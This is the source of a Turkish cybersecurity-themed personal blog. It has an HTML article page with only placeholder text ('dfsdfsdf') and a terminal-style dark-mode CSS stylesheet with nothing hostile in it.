
<file: posts/sd.html>
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="dsa">
  <title>sd — Dogukan Ucer</title>
  <link rel="stylesheet" href="../style.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡</text></svg>">
</head>
<body>

  <header class="site-header">
    <nav class="nav-inner">
      <a href="../index.html" class="site-logo">
        <span class="logo-bracket">[</span>Dogukan Ucer<span class="logo-bracket">]</span>
        <span class="logo-cursor"></span>
      </a>
      <button class="nav-toggle" id="navToggle" aria-label="Toggle menu">&#9776;</button>
      <ul class="nav-links" id="navLinks">
        <li><a href="../index.html" data-i18n="nav_home">Ana Sayfa</a></li>
        <li><a href="../index.html#posts" data-i18n="nav_articles">Makaleler</a></li>
        <li><a href="../index.html#about" data-i18n="nav_about">Hakkında</a></li>
      </ul>
      <div class="lang-toggle" id="langToggleContainer"></div>
    </nav>
  </header>

  <main class="page-wrapper">
    <header class="article-hero">
      <nav class="article-breadcrumb" aria-label="Breadcrumb">
        <a href="../index.html" data-i18n="breadcrumb_home">Ana Sayfa</a>
        <span class="sep">/</span>
        <a href="../index.html#posts" data-i18n="breadcrumb_articles">Makaleler</a>
        <span class="sep">/</span>
        <span>ds</span>
      </nav>

      <h1 class="lang-block" data-lang="tr">sd</h1>
      

      <div class="article-meta-bar">
        <span class="lang-block" data-lang="tr">09 Nisan 2026</span>
        
        <span class="sep">|</span>
        <span>ds</span>
        <span class="sep">|</span>
        <span class="lang-block" data-lang="tr">3 okuma</span>
        
        <span class="sep">|</span>
        <span style="color:var(--neon-dim)">Dogukan Ucer</span>
      </div>
      <div class="article-tags"><span class="tag active">dsa</span></div>
    </header>

    <article class="article-body">

      <div class="lang-block" data-lang="tr">
dfsdfsdf
        <div style="margin-top:3rem;padding-top:1.5rem;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem;">
          <a href="../index.html" class="read-more" data-i18n="back_to_articles">&larr; Tüm Makaleler</a>
          <span style="font-size:.78rem;color:var(--text-muted)"><span data-i18n="last_updated">Son güncelleme:</span> 09 Nisan 2026</span>
        </div>
      </div>

      

    </article>
  </main>

  <footer class="site-footer">
    <span class="footer-symbol">_</span>
    &copy; 2026 Dogukan Ucer &mdash;
    <span data-i18n="footer_copy">Tüm içerikler eğitim amaçlıdır.</span>
  </footer>

  <script src="../lang.js"></script>
  <script>
    document.getElementById('navToggle').addEventListener('click', () => {
      document.getElementById('navLinks').classList.toggle('open');
    });
    function copyCode(btn) {
      const pre  = btn.closest('.code-block').querySelector('pre');
      const lang = typeof getLang === 'function' ? getLang() : 'tr';
      const orig = btn.textContent;
      navigator.clipboard.writeText(pre.innerText).then(() => {
        btn.textContent = lang === 'en' ? 'Copied!' : 'Kopyalandı!';
        btn.classList.add('copied');
        setTimeout(() => { btn.textContent = orig; btn.classList.remove('copied'); }, 2000);
      }).catch(() => {});
    }
  </script>
</body>
</html>
</file>
<file: style.css>
/* ============================================================
   CYBER BLOG — Terminal / Dark Mode / Matrix Style
   ============================================================ */

@import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;600;700&family=Share+Tech+Mono&display=swap');

/* ── Reset & Base ── */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --bg-primary:    #0a0a0a;
  --bg-secondary:  #0f0f0f;
  --bg-card:       #111111;
  --bg-code:       #0d1117;
  --bg-header:     #080808;

  --neon-green:    #00ff41;
  --neon-dim:      #00cc33;
  --neon-faint:    #003311;
  --accent-cyan:   #00d4ff;
  --accent-red:    #ff3333;
  --accent-yellow: #ffcc00;

  --text-primary:  #e0e0e0;
  --text-secondary:#a0a0a0;
  --text-muted:    #505050;
  --text-code:     #00ff41;

  --border:        #1a1a1a;
  --border-bright: #2a2a2a;
  --border-neon:   #00ff4140;

  --font-mono: 'JetBrains Mono', 'Share Tech Mono', 'Courier New', monospace;

  --radius: 4px;
  --transition: 150ms ease;
}

html {
  scroll-behavior: smooth;
}

body {
  background-color: var(--bg-primary);
  color: var(--text-primary);
  font-family: var(--font-mono);
  font-size: 15px;
  line-height: 1.7;
  min-height: 100vh;
  -webkit-font-smoothing: antialiased;
}

/* ── Scrollbar ── */
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { background: var(--bg-primary); }
::-webkit-scrollbar-thumb { background: var(--neon-faint); border-radius: 3px; }
::-webkit-scrollbar-thumb:hover { background: var(--neon-dim); }

/* ── Scanline overlay (subtle) ── */
body::before {
  content: '';
  position: fixed;
  inset: 0;
  background: repeating-linear-gradient(
    0deg,
    transparent,
    transparent 2px,
    rgba(0,255,65,0.015) 2px,
    rgba(0,255,65,0.015) 4px
  );
  pointer-events: none;
  z-index: 9999;
}

/* ── Links ── */
a {
  color: var(--neon-green);
  text-decoration: none;
  transition: color var(--transition), text-shadow var(--transition);
}
a:hover {
  color: #fff;
  text-shadow: 0 0 8px var(--neon-green);
}

/* ── Selection ── */
::selection {
  background: var(--neon-green);
  color: #000;
}

/* ============================================================
   HEADER / NAV
   ============================================================ */
.site-header {
  background: var(--bg-header);
  border-bottom: 1px solid var(--border-bright);
  position: sticky;
  top: 0;
  z-index: 100;
  backdrop-filter: blur(4px);
}

.nav-inner {
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 1.5rem;
  height: 56px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

.site-logo {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  color: var(--neon-green);
  font-size: 1.1rem;
  font-weight: 700;
  letter-spacing: 0.05em;
  text-decoration: none;
}
.site-logo:hover { color: #fff; text-shadow: 0 0 12px var(--neon-green); }

.logo-bracket { color: var(--text-muted); font-weight: 300; }
.logo-cursor {
  display: inline-block;
  width: 2px;
  height: 1em;
  background: var(--neon-green);
  margin-left: 2px;
  animation: blink 1s step-end infinite;
  vertical-align: middle;
}

@keyframes blink {
  0%, 100% { opacity: 1; }
  50%       { opacity: 0; }
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 0.25rem;
  list-style: none;
}
.nav-links a {
  color: var(--text-secondary);
  padding: 0.3rem 0.75rem;
  border-radius: var(--radius);
  font-size: 0.85rem;
  letter-spacing: 0.04em;
  transition: all var(--transition);
  border: 1px solid transparent;
}
.nav-links a:hover,
.nav-links a.active {
  color: var(--neon-green);
  border-color: var(--border-neon);
  background: rgba(0,255,65,0.05);
  text-shadow: none;
}

/* ── Dil Toggle ── */
.lang-toggle {
  display: flex;
  align-items: center;
  gap: 2px;
  border: 1px solid var(--border-bright);
  border-radius: var(--radius);
  overflow: hidden;
  flex-shrink: 0;
}
.lang-toggle-btn {
  background: none;
  border: none;
  color: var(--text-muted);
  font-family: var(--font-mono, monospace);
  font-size: 0.72rem;
  font-weight: 600;
  padding: 0.25rem 0.55rem;
  cursor: pointer;
  letter-spacing: 0.06em;
  transition: all 150ms ease;
}
.lang-toggle-btn:hover { color: var(--neon-green); background: rgba(0,255,65,0.05); }
.lang-toggle-btn.active {
  color: var(--neon-green);
  background: rgba(0,255,65,0.1);
}
.lang-toggle-sep {
  color: var(--border-bright);
  font-size: 0.7rem;
  pointer-events: none;
  user-select: none;
}

/* Makale dil blokları */
.lang-block { transition: none; }

/* Hamburger */
.nav-toggle {
  display: none;
  background: none;
  border: 1px solid var(--border-bright);
  color: var(--text-secondary);
  cursor: pointer;
  padding: 0.4rem 0.6rem;
  border-radius: var(--radius);
  font-size: 1.1rem;
  line-height: 1;
}
.nav-toggle:hover { color: var(--neon-green); border-color: var(--neon-green); }

/* ============================================================
   LAYOUT
   ============================================================ */
.page-wrapper {
  max-width: 1100px;
  margin: 0 auto;
  padding: 2rem 1.5rem 4rem;
}

/* ============================================================
   HERO (index.html)
   ============================================================ */
.hero {
  padding: 3rem 0 2rem;
  border-bottom: 1px solid var(--border);
  margin-bottom: 2.5rem;
}

.hero-prompt {
  color: var(--text-muted);
  font-size: 0.8rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 0.75rem;
}
.hero-prompt span { color: var(--neon-green); }

.hero h1 {
  font-size: clamp(1.6rem, 4vw, 2.4rem);
  font-weight: 700;
  color: #fff;
  line-height: 1.2;
  margin-bottom: 0.75rem;
}
.hero h1 em {
  font-style: normal;
  color: var(--neon-green);
  text-shadow: 0 0 20px rgba(0,255,65,0.4);
}

.hero-desc {
  color: var(--text-secondary);
  max-width: 580px;
  font-size: 0.9rem;
}

.hero-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-top: 1.25rem;
}

.tag {
  display: inline-block;
  padding: 0.2rem 0.65rem;
  border: 1px solid var(--border-bright);
  border-radius: var(--radius);
  font-size: 0.75rem;
  color: var(--text-muted);
  letter-spacing: 0.05em;
  transition: all var(--transition);
}
.tag:hover {
  border-color: var(--neon-green);
  color: var(--neon-green);
  background: rgba(0,255,65,0.04);
  cursor: default;
}
.tag.active {
  border-color: var(--neon-green);
  color: var(--neon-green);
  background: rgba(0,255,65,0.08);
}

/* ============================================================
   SECTION HEADER
   ============================================================ */
.section-header {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  margin-bottom: 1.5rem;
}
.section-header h2 {
  font-size: 0.8rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--text-muted);
  font-weight: 500;
}
.section-header::after {
  content: '';
  flex: 1;
  height: 1px;
  background: linear-gradient(to right, var(--border-bright), transparent);
}

/* ============================================================
   POST CARDS
   ============================================================ */
.posts-grid {
  display: grid;
  gap: 1rem;
}

.post-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.4rem 1.6rem;
  display: grid;
  grid-template-columns: 1fr auto;
  gap: 0.5rem 1.5rem;
  align-items: start;
  transition: border-color var(--transition), box-shadow var(--transition), background var(--transition);
  position: relative;
  overflow: hidden;
}

.post-card::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 2px;
  background: transparent;
  transition: background var(--transition);
}

.post-card:hover {
  border-color: var(--border-neon);
  background: #121212;
  box-shadow: 0 0 20px rgba(0,255,65,0.06);
}
.post-card:hover::before {
  background: var(--neon-green);
}

.post-card-main {
  min-width: 0;
}

.post-meta {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  margin-bottom: 0.45rem;
  flex-wrap: wrap;
}

.post-date {
  font-size: 0.75rem;
  color: var(--text-muted);
  letter-spacing: 0.05em;
}
.post-date::before { content: '// '; color: var(--neon-faint); }

.post-category {
  font-size: 0.7rem;
  padding: 0.1rem 0.5rem;
  border-radius: 2px;
  background: rgba(0,255,65,0.08);
  color: var(--neon-dim);
  border: 1px solid rgba(0,255,65,0.15);
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.post-title {
  font-size: 1rem;
  font-weight: 600;
  color: #fff;
  margin-bottom: 0.4rem;
  line-height: 1.4;
}
.post-title a { color: inherit; }
.post-title a:hover {
  color: var(--neon-green);
  text-shadow: 0 0 8px rgba(0,255,65,0.3);
}

.post-excerpt {
  font-size: 0.82rem;
  color: var(--text-secondary);
  line-height: 1.6;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.post-card-aside {
  text-align: right;
  white-space: nowrap;
  padding-top: 0.1rem;
}

.read-more {
  font-size: 0.75rem;
  color: var(--text-muted);
  border: 1px solid var(--border-bright);
  padding: 0.25rem 0.6rem;
  border-radius: var(--radius);
  transition: all var(--transition);
  display: inline-block;
}
.read-more:hover {
  color: var(--neon-green);
  border-color: var(--neon-green);
  background: rgba(0,255,65,0.06);
  text-shadow: none;
}

/* Loading / Error states */
.state-message {
  padding: 2.5rem 1rem;
  text-align: center;
  color: var(--text-muted);
  font-size: 0.85rem;
  border: 1px dashed var(--border-bright);
  border-radius: var(--radius);
}
.state-message.error { color: var(--accent-red); border-color: rgba(255,51,51,0.3); }
.state-message span { color: var(--neon-green); }

/* Skeleton loader */
.skeleton {
  background: linear-gradient(90deg, var(--bg-card) 25%, #181818 50%, var(--bg-card) 75%);
  background-size: 200% 100%;
  animation: shimmer 1.4s infinite;
  border-radius: var(--radius);
  height: 1em;
}
@keyframes shimmer {
  0%   { background-position: 200% 0; }
  100% { background-position: -200% 0; }
}
.skeleton-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.4rem 1.6rem;
}
.skeleton-card .skeleton { margin-bottom: 0.6rem; }
.skeleton-card .s-meta  { width: 30%; height: 0.75em; }
.skeleton-card .s-title { width: 70%; height: 1em; margin-top: 0.8rem; }
.skeleton-card .s-desc  { width: 90%; height: 0.8em; margin-top: 0.5rem; }
.skeleton-card .s-desc2 { width: 60%; height: 0.8em; }

/* ============================================================
   ARTICLE PAGE
   ============================================================ */
.article-hero {
  padding: 2.5rem 0 2rem;
  border-bottom: 1px solid var(--border);
  margin-bottom: 2.5rem;
}

.article-breadcrumb {
  font-size: 0.78rem;
  color: var(--text-muted);
  margin-bottom: 1.2rem;
}
.article-breadcrumb a { color: var(--text-muted); }
.article-breadcrumb a:hover { color: var(--neon-green); text-shadow: none; }
.article-breadcrumb .sep { margin: 0 0.4rem; color: var(--border-bright); }

.article-hero h1 {
  font-size: clamp(1.4rem, 3.5vw, 2rem);
  font-weight: 700;
  color: #fff;
  line-height: 1.3;
  margin-bottom: 1rem;
}

.article-meta-bar {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 1rem;
  font-size: 0.8rem;
  color: var(--text-muted);
}
.article-meta-bar .sep { color: var(--border-bright); }

.article-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.4rem;
  margin-top: 1rem;
}
.article-tags .tag { cursor: default; }

/* Article body */
.article-body {
  max-width: 780px;
}

.article-body h2 {
  font-size: 1.15rem;
  font-weight: 600;
  color: #fff;
  margin: 2.5rem 0 0.9rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border);
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
.article-body h2::before {
  content: '##';
  color: var(--neon-green);
  font-size: 0.85rem;
  font-weight: 400;
}

.article-body h3 {
  font-size: 1rem;
  font-weight: 600;
  color: #ddd;
  margin: 1.8rem 0 0.6rem;
}
.article-body h3::before {
  content: '### ';
  color: var(--text-muted);
  font-weight: 300;
}

.article-body p {
  margin-bottom: 1.1rem;
  color: var(--text-secondary);
  font-size: 0.92rem;
  line-height: 1.8;
}

.article-body strong { color: var(--text-primary); font-weight: 600; }
.article-body em     { color: var(--accent-yellow); font-style: normal; }

.article-body ul,
.article-body ol {
  margin: 0.75rem 0 1.1rem 0;
  padding-left: 1.5rem;
}
.article-body li {
  color: var(--text-secondary);
  font-size: 0.92rem;
  margin-bottom: 0.35rem;
  line-height: 1.7;
}
.article-body li::marker { color: var(--neon-green); }

.article-body a {
  border-bottom: 1px dotted var(--neon-faint);
  transition: border-color var(--transition);
}
.article-body a:hover { border-color: var(--neon-green); }

/* Blockquote */
.article-body blockquote {
  border-left: 3px solid var(--neon-green);
  background: rgba(0,255,65,0.03);
  padding: 0.8rem 1.2rem;
  margin: 1.5rem 0;
  border-radius: 0 var(--radius) var(--radius) 0;
}
.article-body blockquote p {
  margin: 0;
  color: var(--text-muted);
  font-style: italic;
}

/* ============================================================
   CODE BLOCKS
   ============================================================ */

/* Inline code */
.article-body code {
  background: var(--bg-code);
  color: var(--neon-green);
  padding: 0.15em 0.45em;
  border-radius: 3px;
  font-size: 0.88em;
  border: 1px solid #1a2a1a;
  font-family: var(--font-mono);
}

/* Block code wrapper */
.code-block {
  margin: 1.5rem 0;
  border-radius: var(--radius);
  overflow: hidden;
  border: 1px solid #1a2a1a;
  box-shadow: 0 4px 24px rgba(0,0,0,0.5), 0 0 0 1px rgba(0,255,65,0.04);
}

.code-block-header {
  background: #0b1a0b;
  padding: 0.5rem 1rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #1a2a1a;
}

.code-block-dots {
  display: flex;
  gap: 6px;
}
.code-block-dots span {
  width: 11px;
  height: 11px;
  border-radius: 50%;
  display: block;
}
.dot-red    { background: #ff5f57; }
.dot-yellow { background: #febc2e; }
.dot-green  { background: #28c840; }

.code-block-lang {
  font-size: 0.72rem;
  color: var(--text-muted);
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.code-block-copy {
  background: none;
  border: 1px solid var(--border-bright);
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 0.72rem;
  padding: 0.2rem 0.55rem;
  border-radius: 3px;
  cursor: pointer;
  transition: all var(--transition);
  letter-spacing: 0.04em;
}
.code-block-copy:hover {
  color: var(--neon-green);
  border-color: var(--neon-green);
  background: rgba(0,255,65,0.06);
}
.code-block-copy.copied {
  color: var(--neon-green);
  border-color: var(--neon-green);
}

.code-block pre {
  background: var(--bg-code);
  padding: 1.2rem 1.4rem;
  overflow-x: auto;
  margin: 0;
}

.code-block pre code {
  background: none;
  color: var(--text-code);
  border: none;
  padding: 0;
  font-size: 0.84rem;
  line-height: 1.7;
  white-space: pre;
}

/* Syntax-like coloring (manual spans) */
.code-block .kw  { color: #ff79c6; }   /* keywords */
.code-block .fn  { color: #50fa7b; }   /* functions */
.code-block .st  { color: #f1fa8c; }   /* strings */
.code-block .cm  { color: #6272a4; font-style: italic; } /* comments */
.code-block .nu  { color: #bd93f9; }   /* numbers */
.code-block .op  { color: #ff79c6; }   /* operators */
.code-block .va  { color: #8be9fd; }   /* variables */
.code-block .at  { color: #ffb86c; }   /* attributes/flags */

/* ============================================================
   SCREENSHOT / IMAGE
   ============================================================ */
.screenshot-wrapper {
  margin: 2rem 0;
  border: 1px solid var(--border-bright);
  border-radius: var(--radius);
  overflow: hidden;
  background: var(--bg-code);
}
.screenshot-bar {
  background: #111;
  padding: 0.45rem 1rem;
  display: flex;
  align-items: center;
  gap: 0.6rem;
  border-bottom: 1px solid var(--border);
}
.screenshot-bar .code-block-dots { flex-shrink: 0; }
.screenshot-url {
  flex: 1;
  font-size: 0.72rem;
  color: var(--text-muted);
  background: var(--bg-primary);
  border: 1px solid var(--border);
  padding: 0.15rem 0.6rem;
  border-radius: 3px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.screenshot-wrapper img {
  display: block;
  width: 100%;
  height: auto;
}
.screenshot-caption {
  padding: 0.5rem 1rem;
  font-size: 0.75rem;
  color: var(--text-muted);
  text-align: center;
  border-top: 1px solid var(--border);
  font-style: italic;
}

/* Image placeholder (when no real image) */
.img-placeholder {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 200px;
  background: repeating-linear-gradient(
    45deg,
    var(--bg-code),
    var(--bg-code) 10px,
    #0f150f 10px,
    #0f150f 20px
  );
  color: var(--text-muted);
  font-size: 0.8rem;
  letter-spacing: 0.08em;
  flex-direction: column;
  gap: 0.5rem;
}
.img-placeholder .icon { font-size: 2rem; opacity: 0.4; }

/* ============================================================
   INFO / WARNING BOXES
   ============================================================ */
.info-box {
  border-left: 3px solid var(--accent-cyan);
  background: rgba(0,212,255,0.04);
  padding: 0.8rem 1.1rem;
  margin: 1.5rem 0;
  border-radius: 0 var(--radius) var(--radius) 0;
  font-size: 0.88rem;
  color: var(--text-secondary);
}
.info-box strong { color: var(--accent-cyan); }

.warn-box {
  border-left: 3px solid var(--accent-yellow);
  background: rgba(255,204,0,0.04);
  padding: 0.8rem 1.1rem;
  margin: 1.5rem 0;
  border-radius: 0 var(--radius) var(--radius) 0;
  font-size: 0.88rem;
  color: var(--text-secondary);
}
.warn-box strong { color: var(--accent-yellow); }

.danger-box {
  border-left: 3px solid var(--accent-red);
  background: rgba(255,51,51,0.04);
  padding: 0.8rem 1.1rem;
  margin: 1.5rem 0;
  border-radius: 0 var(--radius) var(--radius) 0;
  font-size: 0.88rem;
  color: var(--text-secondary);
}
.danger-box strong { color: var(--accent-red); }

/* ============================================================
   TABLE
   ============================================================ */
.article-body table {
  width: 100%;
  border-collapse: collapse;
  margin: 1.5rem 0;
  font-size: 0.85rem;
}
.article-body th {
  background: var(--bg-code);
  color: var(--neon-green);
  padding: 0.6rem 0.9rem;
  text-align: left;
  border: 1px solid var(--border-bright);
  font-weight: 500;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-size: 0.76rem;
}
.article-body td {
  padding: 0.55rem 0.9rem;
  border: 1px solid var(--border);
  color: var(--text-secondary);
  vertical-align: top;
}
.article-body tr:hover td { background: rgba(0,255,65,0.02); }

/* ============================================================
   FOOTER
   ============================================================ */
.site-footer {
  border-top: 1px solid var(--border);
  padding: 2rem 1.5rem;
  text-align: center;
  color: var(--text-muted);
  font-size: 0.78rem;
  letter-spacing: 0.05em;
}
.site-footer a { color: var(--text-muted); }
.site-footer a:hover { color: var(--neon-green); text-shadow: none; }
.site-footer .footer-symbol {
  color: var(--neon-green);
  display: block;
  font-size: 1.2rem;
  margin-bottom: 0.5rem;
  animation: blink 2s step-end infinite;
}

/* ============================================================
   RESPONSIVE
   ============================================================ */
@media (max-width: 768px) {
  .nav-links {
    display: none;
    position: absolute;
    top: 56px;
    left: 0;
    right: 0;
    background: var(--bg-header);
    border-bottom: 1px solid var(--border-bright);
    flex-direction: column;
    align-items: stretch;
    padding: 0.5rem 1rem;
    gap: 0.2rem;
  }
  .nav-links.open { display: flex; }
  .nav-links a { padding: 0.55rem 0.75rem; }
  .nav-toggle { display: block; }
  .site-header { position: relative; }

  .post-card {
    grid-template-columns: 1fr;
  }
  .post-card-aside {
    text-align: left;
  }

  .article-meta-bar { gap: 0.5rem; }
  .article-meta-bar .sep { display: none; }

  .code-block pre { padding: 0.9rem 1rem; }

  .page-wrapper { padding: 1.5rem 1rem 3rem; }
}

@media (max-width: 480px) {
  .hero h1 { font-size: 1.4rem; }
  .article-hero h1 { font-size: 1.3rem; }
  .screenshot-bar .screenshot-url { display: none; }
}
</file>
